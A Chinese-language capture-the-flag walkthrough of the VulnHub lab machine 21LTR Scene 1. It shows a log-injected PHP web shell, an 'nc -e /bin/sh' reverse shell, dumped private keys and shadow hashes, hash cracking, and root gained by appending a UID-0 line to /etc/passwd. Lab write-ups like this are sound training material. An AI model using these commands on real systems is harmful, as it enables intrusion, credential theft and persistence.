靶机下载地址:https://www.vulnhub.com/entry/21ltr-scene-1,3/
配置好靶机,靶机和攻击机设置为主机模式
端口扫描
┌──(root㉿kali)-[~]
└─# nmap -sS -A -p 1-65535 192.168.2.120
Starting Nmap 7.95 ( https://nmap.org ) at 2025-12-12 05:30 EST
Nmap scan report for 192.168.2.120
Host is up (0.0013s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.1
22/tcp open ssh OpenSSH 5.1 (protocol 1.99)
| ssh-hostkey:
| 2048 4c:62:24:dc:24:78:6b:8c:91:aa:d9:46:5f:e7:06:d4 (RSA1)
| 1024 40:06:45:9a:fc:d0:ea:cd:5b:57:bb:34:e2:85:01:f2 (DSA)
|_ 2048 4c:29:4b:77:68:ce:23:d9:71:71:51:d3:23:25:07:a7 (RSA)
|_sshv1: Server supports SSHv1
80/tcp open http Apache httpd 2.2.13 ((Unix) DAV/2 PHP/5.2.10)
|_http-title: Intranet Development Server
|_http-server-header: Apache/2.2.13 (Unix) DAV/2 PHP/5.2.10
10001/tcp open scp-config?
MAC Address: 00:0C:29:7D:86:1D (VMware)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.13 - 2.6.32
Network Distance: 1 hop
Service Info: OS: Unix
TRACEROUTE
HOP RTT ADDRESS
1 1.34 ms 192.168.2.120
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 68.52 seconds
尝试ssh连接失败
访问80端口,查看源代码
dirsearch扫描,logs/->301跳转
<!-- username:logs password:zg]E-b0]+8:(58G -->
ftp连接
┌──(root㉿kali)-[~]
└─# ftp 192.168.2.120
Connected to 192.168.2.120.
220 ProFTPD 1.3.1 Server (Intranet Development Server) [192.168.2.120]
Name (192.168.2.120:kali): logs
331 Password required for logs
Password:
230 User logs logged in
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||31149|)
150 Opening ASCII mode data connection for file list
-rwxrwxrwx 1 root root 1468 Dec 12 10:30 backup_log.php
226 Transfer complete
ftp> get backup_log.php
local: backup_log.php remote: backup_log.php
229 Entering Extended Passive Mode (|||16450|)
150 Opening BINARY mode data connection for backup_log.php (1468 bytes)
100% |**********************************************************************************************************************************************************************| 1468 42.42 MiB/s 00:00 ETA
226 Transfer complete
1468 bytes received in 00:00 (32.33 KiB/s)
ftp> quit
221 Goodbye.
是一段日志
┌──(root㉿kali)-[~]
└─# cat backup_log.php
<html>
<head>
<title></title>
</head>
<body>
<h2 style="text-align: center">
Intranet Dev Server Backup Log</h2>
<?php $log = time(); echo '<center><b>GMT time is: '.gmdate('r', $log).'</b></center>'; ?>
<p>
</p>
<h4>
Backup Errors:</h4>
<p>
</p>
</body>
</html>
Wed, 03 Jan 2012 09:51:42 +0000 from 192.168.2.240: Permission denied
<br><br>
Thu, 04 Jan 2012 13:11:29 +0000 from 192.168.2.240: No Such file or directory
<br><br>
Thu, 04 Jan 2012 13:31:36 +0000 from 192.168.2.240: No space left on device
<br><br>
Thu, 04 Jan 2012 13:41:36 +0000 from 192.168.2.240: No Space left on device
<br><br>
Mon, 16 Feb 2012 17:01:02 +0000 from 192.168.2.240: No Space left on device
<br><br>
Fri, 23 Apr 2012 10:51:07 +0000 from 192.168.2.240: No Space left on device
<br><br>
Fri, 12 May 2012 16:41:32 +0000 from 192.168.2.240: No Space Left on device
<br><br>
GET / HTTP/1.0
拼接尝试访问
http://192.168.2.120/logs/backup_log.php

然后10001端口有“兔子洞”,也是测试好久,可以传小马,这….好另类的日志注入
telnet 192.168.2.120 10001
<?php system($_GET['sun']);?>
写一个反弹shell
nc -e /bin/sh 192.168.2.128 2333
然后要一个交互式shell
这里一位bro给我提供了一个优化
/usr/bin/script -qc /bin/bash /dev/null
┌──(root㉿kali)-[~]
└─# nc -lvvp 2333
listening on [any] 2333 ...
192.168.2.120: inverse host lookup failed: Host name lookup failure
connect to [192.168.2.128] from (UNKNOWN) [192.168.2.120] 37406
ls
backup.tar.gz
ls /
bin
dev
etc
home
lib
media
mnt
opt
proc
root
sbin
srv
sys
tmp
usr
var
/usr/bin/script -qc /bin/bash /dev/null
bash-3.1$ whoami
logs
权限提升
logs
bash-3.1$ ls /
bin etc lib mnt proc sbin sys usr
dev home media opt root srv tmp var
bash-3.1$ cd media
bash: cd: media: No such file or directory
bash-3.1$ cd /media
bash-3.1$ ls
USB_1 backup
bash-3.1$ cd USB_!
bash: cd: USB_!: No such file or directory
bash-3.1$ cd USB_1
bash-3.1$ ls
ProgrammingGroundUp-1-0-booksize.pdf Stuff
SerialProgrammingInPosixOSs.pdf make.pdf
bash-3.1$ cd Stuff
bash-3.1$ ls
Keys bash.pdf
bash-3.1$ cd Keys
bash-3.1$ ls
authorized_keys id_rsa
bash-3.1$ cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEoQIBAAKCAQEA1pfb/CVukUw4Xe67YLEZzVHWNax0zJjI1CfcsoEGylmmtlA6
iXHi41nLshzXu9n536JfM9LFAWGqefBVX7Bzd/fC4+jHS3q89IK9FP7gFPwEmlNH
CwPX0ADxDFyB1lJOFffJ9gVw3VgHCaCPgS70UqJD0hZFDMSDMoBa91PylFQR0m58
nMq8DsGRbeC5hTdpLXKfBuW8v/lFuNEWVWNcZDie82aiJg8WRUUIrzeGZSR3+cG1
hi6za67VIi+ce8fFuBvIgaEpvJ0JSIX7zPLUV10ezW1NQRNplKSam3TIYI3+Ywuh
lcgpEyliHYReN6v91+um2c6LNy9y/vx2Akci5QIBIwKCAQEAvhF5s3GcchBPLqA/
kCfVBk/MW2zcerM1iLWXlsoNVCOFB+Co4CMKyV4pcd8IOKsfJSlqQ9fwUa5GiUKU
wne2urbf0S1CzdMcY4m9al4W7gPJkACeAnEeO+OTq9zoBvhxDCSc79ju7+7hqXD0
IfZjXyIBjjD7VHOKJWpfMtVTMunBCMqoAMa2veuN6LgDJweQNi7kon4qcj4SghGI
bdBv/Cnk7PMkG+DhafTRWyXGMWFpTHV4BNKv0i+k4lVV1oP9nJnh9jglY4EkD9LD
0Yt2QZt+XMTlxScsjcBpVGc9m4ZrgmRZGV0PTyMuWJtURkDBYPizkiPjjSZfUbyZ
y9QECwKBgQDsR9wLzrQbJIaOX8dG4rEt8pQHdYK7KCM8Bcq45iKKPzeLxchguM3o
+y9nRz5x8RWXWZUMl7PldoqwmrKh6WVCrdJ7mghPTYx3Djhcaf8q5XFTUhZH4xhB
72g1H6+JCECUjAFfjoSTOEswCFKYssgYA22x3fvLGg3S8f0UjjE1xQKBgQDogKVg
iyXCE833evccfrd/otsyVcxNincunAtYDAsqa2ZrjXL3oFwNwfC1CVKPhqDlnG46
M1tiSeYXygPbuPbHzRdu0ZuG7jRxxVdndl52gq/Zt8MKNRD9mdbFRcRMXmMRfaE4
RXdry9eB4rPywfWgJPGNVtOFZP6PRVv+IpoqoQKBgBRArHYKZzWGybRunA1j400U
ytwRYvoZYhsWcHY/nI+Bwu65Lm6wwTE6GgGJw4Yb+olQ0kLoboFh7qFsWHRHNJCv
0DZ66sT4BLm/Y+qp/+275SRmHyq7sZ9AaASNr/XNgeDYzOru9Wu0XjdRK6awPQlf
YSyAvc+UhNeRFbFOBDfPAoGAVlurI9vpc/i6N1mO+/SNTKo0KKOGZfGZ+16H3t/m
496/pEp7KMaIl2VKxuY0m7WpedsEXsKeSRQiQ1mpqWH1QuXG4AS2HCyXIvGG3Uk5
B3JekrH3/HocQO//UJZBmLVX/y6pmI7UlcC9wodnaMuzAPfHbwL+G5qKb7qtI+D3
busCgYATj4y+8msxNWRRNbHWAV7G0OurPDeZJ8F8NDLpM22X8fM08wgGRwkW4fpa
A+J8tN2ibiDqw29W6Rc1/4evAPbo3GR932W/ELOTOpP2yquiwoSxPG+HCLHmDITr
1qGHJRSOiFzo99iS5aQRhUvdl3M0lz1Cort7hjRKUkSWcT02Rw==
-----END RSA PRIVATE KEY-----
bash-3.1$ cat authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEA1pfb/CVukUw4Xe67YLEZzVHWNax0zJjI1CfcsoEGylmmtlA6iXHi41nLshzXu9n536JfM9LFAWGqefBVX7Bzd/fC4+jHS3q89IK9FP7gFPwEmlNHCwPX0ADxDFyB1lJOFffJ9gVw3VgHCaCPgS70UqJD0hZFDMSDMoBa91PylFQR0m58nMq8DsGRbeC5hTdpLXKfBuW8v/lFuNEWVWNcZDie82aiJg8WRUUIrzeGZSR3+cG1hi6za67VIi+ce8fFuBvIgaEpvJ0JSIX7zPLUV10ezW1NQRNplKSam3TIYI3+YwuhlcgpEyliHYReN6v91+um2c6LNy9y/vx2Akci5Q== hbeale@slax
bash-3.1$
找到了SSH连接的私钥副本,可以直接拿来用,同时靶机是有ssh服务的,可以实现外部登录
看一下/etc/passwd
bash-3.1$ cat /etc/passwd
root:x:0:0::/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/false
daemon:x:2:2:daemon:/sbin:/bin/false
adm:x:3:4:adm:/var/log:/bin/false
lp:x:4:7:lp:/var/spool/lpd:/bin/false
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/:/bin/false
news:x:9:13:news:/usr/lib/news:/bin/false
uucp:x:10:14:uucp:/var/spool/uucppublic:/bin/false
operator:x:11:0:operator:/root:/bin/bash
games:x:12:100:games:/usr/games:/bin/false
ftp:x:14:50::/home/ftp:/bin/false
smmsp:x:25:25:smmsp:/var/spool/clientmqueue:/bin/false
mysql:x:27:27:MySQL:/var/lib/mysql:/bin/false
rpc:x:32:32:RPC portmap user:/:/bin/false
sshd:x:33:33:sshd:/:/bin/false
gdm:x:42:42:GDM:/var/state/gdm:/bin/bash
apache:x:80:80:User for Apache:/srv/httpd:/bin/false
messagebus:x:81:81:User for D-BUS:/var/run/dbus:/bin/false
haldaemon:x:82:82:User for HAL:/var/run/hald:/bin/false
pop:x:90:90:POP:/:/bin/false
nobody:x:99:99:nobody:/:/bin/false
hbeale:x:1001:10:,,,:/home/hbeale:/bin/bash
jgreen:x:1002:10:,,,:/home/jgreen:/bin/bash
logs:x:1003:100:,,,:/tmp:/bin/bash
bash-3.1$
通过UID判断有三个添加的普通用户,其中logs是登陆的用户
hbeale 和 jgreen
利用私钥登陆hbeale用户
-----BEGIN RSA PRIVATE KEY-----
MIIEoQIBAAKCAQEA1pfb/CVukUw4Xe67YLEZzVHWNax0zJjI1CfcsoEGylmmtlA6
iXHi41nLshzXu9n536JfM9LFAWGqefBVX7Bzd/fC4+jHS3q89IK9FP7gFPwEmlNH
CwPX0ADxDFyB1lJOFffJ9gVw3VgHCaCPgS70UqJD0hZFDMSDMoBa91PylFQR0m58
nMq8DsGRbeC5hTdpLXKfBuW8v/lFuNEWVWNcZDie82aiJg8WRUUIrzeGZSR3+cG1
hi6za67VIi+ce8fFuBvIgaEpvJ0JSIX7zPLUV10ezW1NQRNplKSam3TIYI3+Ywuh
lcgpEyliHYReN6v91+um2c6LNy9y/vx2Akci5QIBIwKCAQEAvhF5s3GcchBPLqA/
kCfVBk/MW2zcerM1iLWXlsoNVCOFB+Co4CMKyV4pcd8IOKsfJSlqQ9fwUa5GiUKU
wne2urbf0S1CzdMcY4m9al4W7gPJkACeAnEeO+OTq9zoBvhxDCSc79ju7+7hqXD0
IfZjXyIBjjD7VHOKJWpfMtVTMunBCMqoAMa2veuN6LgDJweQNi7kon4qcj4SghGI
bdBv/Cnk7PMkG+DhafTRWyXGMWFpTHV4BNKv0i+k4lVV1oP9nJnh9jglY4EkD9LD
0Yt2QZt+XMTlxScsjcBpVGc9m4ZrgmRZGV0PTyMuWJtURkDBYPizkiPjjSZfUbyZ
y9QECwKBgQDsR9wLzrQbJIaOX8dG4rEt8pQHdYK7KCM8Bcq45iKKPzeLxchguM3o
+y9nRz5x8RWXWZUMl7PldoqwmrKh6WVCrdJ7mghPTYx3Djhcaf8q5XFTUhZH4xhB
72g1H6+JCECUjAFfjoSTOEswCFKYssgYA22x3fvLGg3S8f0UjjE1xQKBgQDogKVg
iyXCE833evccfrd/otsyVcxNincunAtYDAsqa2ZrjXL3oFwNwfC1CVKPhqDlnG46
M1tiSeYXygPbuPbHzRdu0ZuG7jRxxVdndl52gq/Zt8MKNRD9mdbFRcRMXmMRfaE4
RXdry9eB4rPywfWgJPGNVtOFZP6PRVv+IpoqoQKBgBRArHYKZzWGybRunA1j400U
ytwRYvoZYhsWcHY/nI+Bwu65Lm6wwTE6GgGJw4Yb+olQ0kLoboFh7qFsWHRHNJCv
0DZ66sT4BLm/Y+qp/+275SRmHyq7sZ9AaASNr/XNgeDYzOru9Wu0XjdRK6awPQlf
YSyAvc+UhNeRFbFOBDfPAoGAVlurI9vpc/i6N1mO+/SNTKo0KKOGZfGZ+16H3t/m
496/pEp7KMaIl2VKxuY0m7WpedsEXsKeSRQiQ1mpqWH1QuXG4AS2HCyXIvGG3Uk5
B3JekrH3/HocQO//UJZBmLVX/y6pmI7UlcC9wodnaMuzAPfHbwL+G5qKb7qtI+D3
busCgYATj4y+8msxNWRRNbHWAV7G0OurPDeZJ8F8NDLpM22X8fM08wgGRwkW4fpa
A+J8tN2ibiDqw29W6Rc1/4evAPbo3GR932W/ELOTOpP2yquiwoSxPG+HCLHmDITr
1qGHJRSOiFzo99iS5aQRhUvdl3M0lz1Cort7hjRKUkSWcT02Rw==
-----END RSA PRIVATE KEY-----
给权限600
ssh -i id_sra hbeale@192.168.2.120
whoami
hbeale
whoami
hbeale
/usr/bin/script -qc /bin/bash /dev/null
bash-3.1$ sudo -l
User hbeale may run the following commands on this host:
(root) NOEXEC: /bin/ls, (root) /usr/bin/cat, (root) /usr/bin/more, (root)
!/usr/bin/su *root*
(root) NOPASSWD: /usr/bin/cat
看到cat有sudo位,而且不需要检查密码
bash-3.1$ find / -name "*shadow*" -type f 2>/dev/null
/mnt/live/mnt/hdc/slax/rootcopy/etc/shadow
/mnt/live/memory/images/3-003-desktop.lzm/usr/lib/vfs/shadow_copy.so
/mnt/live/memory/images/3-003-desktop.lzm/usr/lib/vfs/shadow_copy2.so
/mnt/live/memory/images/3-003-desktop.lzm/usr/man/man8/vfs_shadow_copy.8
/mnt/live/memory/images/2313-proftpd-1.3.1.lzm/usr/doc/proftpd-1.3.1/sample-configurations/PFTEST.shadow
/mnt/live/memory/images/2-002-xorg.lzm/usr/lib/xorg/modules/libshadow.la
/mnt/live/memory/images/2-002-xorg.lzm/usr/lib/xorg/modules/libshadow.so
/mnt/live/memory/images/2-002-xorg.lzm/usr/lib/xorg/modules/libshadowfb.la
/mnt/live/memory/images/2-002-xorg.lzm/usr/lib/xorg/modules/libshadowfb.so
/mnt/live/memory/images/2-002-xorg.lzm/usr/share/themes/Default/gtk-2.0/shadow-in.png
/mnt/live/memory/images/2-002-xorg.lzm/usr/share/themes/Default/gtk-2.0/shadow-out.png
/mnt/live/memory/images/2-002-xorg.lzm/usr/share/themes/Raleigh/gtk-2.0/shadow-in.png
/mnt/live/memory/images/2-002-xorg.lzm/usr/share/themes/Raleigh/gtk-2.0/shadow-out.png
/mnt/live/memory/images/1-001-core.lzm/etc/gshadow
/mnt/live/memory/images/1-001-core.lzm/etc/shadow
/mnt/live/memory/images/1-001-core.lzm/usr/man/man5/shadow.5
/mnt/live/memory/images/1-001-core.lzm/usr/man/man8/shadowconfig.8
/mnt/live/memory/images/1-001-core.lzm/usr/sbin/shadowconfig
/mnt/live/memory/images/1-001-core.lzm/var/log/packages/shadow-4.0.3-i486-15
/mnt/live/memory/images/1-001-core.lzm/var/log/scripts/shadow-4.0.3-i486-15
/mnt/live/memory/changes/etc/shadow
/mnt/hdc/slax/rootcopy/etc/shadow
/usr/share/themes/Default/gtk-2.0/shadow-in.png
/usr/share/themes/Default/gtk-2.0/shadow-out.png
/usr/share/themes/Raleigh/gtk-2.0/shadow-in.png
/usr/share/themes/Raleigh/gtk-2.0/shadow-out.png
/usr/lib/vfs/shadow_copy.so
/usr/lib/vfs/shadow_copy2.so
/usr/lib/xorg/modules/libshadow.la
/usr/lib/xorg/modules/libshadow.so
/usr/lib/xorg/modules/libshadowfb.la
/usr/lib/xorg/modules/libshadowfb.so
/usr/doc/proftpd-1.3.1/sample-configurations/PFTEST.shadow
/usr/man/man8/vfs_shadow_copy.8
/usr/man/man8/shadowconfig.8
/usr/man/man5/shadow.5
/usr/sbin/shadowconfig
/var/log/packages/shadow-4.0.3-i486-15
/var/log/scripts/shadow-4.0.3-i486-15
/etc/shadow
/etc/gshadow
bash-3.1$ sudo cat /etc/shadow
root:$1$VW5E9DmD$deoML8uqU/4HaTmNmfM7G1:15492:0:::::
bin:*:9797:0:::::
daemon:*:9797:0:::::
adm:*:9797:0:::::
lp:*:9797:0:::::
sync:*:9797:0:::::
shutdown:*:9797:0:::::
halt:*:9797:0:::::
mail:*:9797:0:::::
news:*:9797:0:::::
uucp:*:9797:0:::::
operator:*:9797:0:::::
games:*:9797:0:::::
ftp:*:9797:0:::::
smmsp:*:9797:0:::::
mysql:*:9797:0:::::
rpc:*:9797:0:::::
sshd:*:9797:0:::::
gdm:*:9797:0:::::
pop:*:9797:0:::::
apache:*:9797:0:::::
messagebus:*:9797:0:::::
haldaemon:*:9797:0:::::
nobody:*:9797:0:::::
hbeale:$1$Z8Re/DmD$t8eQJ8jScifzjYdYTVtgH.:15492:0:99999:7:::
jgreen:$1$kMqE2DmD$wWNbUsJ9klZs4i1wgHTX4.:15492:0:99999:7:::
logs:$1$I960CDNm$MmzH4Jkp.GY5bGdP0rekt1:15492:0:99999:7:::
root密码的hash值
$1$VW5E9DmD$deoML8uqU/4HaTmNmfM7G1
利用john爆破一下
┌──(root㉿kali)-[~]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 128/128 AVX 4x3])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
formula1 (?)
1g 0:00:00:00 DONE (2025-12-12 08:20) 7.142g/s 60342p/s 60342c/s 60342C/s gmoney..acissej
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
然后su root用密码直接登录即可
还有一种方法
openssl passwd 123456
自己造一个新密码,然后建一个新用户写入到/etc/passwd下
echo 'newt:$1$Y3B2pavB$u.TqnuWsw.1L4ih3HAWk3.:0:0::/root:/bin/bash' >> /etc/passwd
cat /etc/passwd
然后登录即可
sh-3.1# whoami
root
知识清单
Linux持久化
SSH
id_rsa
在用户.ssh文件夹中,他是用户的私钥,默认权限为600,只能用户自己还有root权限可读,若是当前用户已经拥有的SSH密钥对,就可以通过窃取id_rsa实现外部远程登录
authorized_keys
authorized_keys 文件也在 .ssh 文件夹中,默认不存在,手动创建(SSH公钥认证文件)
该文件中存放了一个列表的 SSH 公钥,对于存在于该文件中的公钥,持有者可以凭借公钥认证直接访问。对于攻击者来说,可以把自己的 SSH 公钥复制进该列表,从而实现持久化
也正是因为本靶机中有这俩的副本,也就实现了免密码登陆
配置文件
/etc/passwd
包含所有的用户信息
用户名:密码占位符:UID:GID:描述信息:家目录:登录shell
/etc/shadow
存放着密码和账户策略,用于认证和密码管理
用户名:加密密码:最后修改:最小天数:最大天数:警告期:不活动期:过期时间:保留
同时本靶机还能用到/etc/passwd写入提权
往后会记录更多靶机的,原来都只打没记录,然后最近都自己打了好多遍,发现流程还有各种命令更熟练了,同时在打靶机时遇到的各种新问题也引发了不少新思考,同时也尝试了多种思路进行打靶,还是很爽的
后续会专门记录各种攻防知识,原来学的太杂了没有记录
这么帅 不要命啦你